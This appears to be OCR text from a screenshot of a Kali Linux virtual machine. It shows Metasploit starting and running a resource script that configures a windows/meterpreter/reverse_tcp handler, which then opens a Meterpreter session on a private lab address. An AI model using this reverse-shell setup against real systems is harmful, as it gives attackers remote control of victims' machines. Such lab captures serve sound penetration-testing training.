 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 06:40 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.0.31-dev ]
+ -- --=[ 2101 exploits - 1131 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT => 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.21:49162) at 2021-03-27 18:39:38 -0400
KALI
meterpreter >
Right Ctrl